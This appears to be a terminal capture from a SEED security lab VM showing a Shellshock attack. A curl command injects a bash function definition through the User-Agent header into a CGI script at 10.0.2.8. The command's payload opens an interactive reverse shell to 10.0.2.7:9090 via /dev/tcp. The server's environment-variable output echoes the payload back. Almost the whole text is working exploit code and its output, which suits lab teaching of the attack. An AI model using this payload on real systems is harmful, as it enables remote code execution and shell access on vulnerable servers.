 [04/12/21]seed@VM:~$ curl -A "() { echo hello; }; echo Content_type: text/plain;
 echo; echo; /bin/bash -i > /dev/tcp/10.0.2.7/9090 0<&1 2>&1" http://10.0.2.8/cg
i-bin/myprog1.cgi
****** Environment Variables ******
HTTP_HOST=10.0.2.8
HTTP_USER_AGENT=() { echo hello; }; echo Content_type: text/plain; echo; echo; /
bin/bash -i > /dev/tcp/10.0.2.7/9090 0<&1 2>&1
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at 10.0.2.8 Port 80</add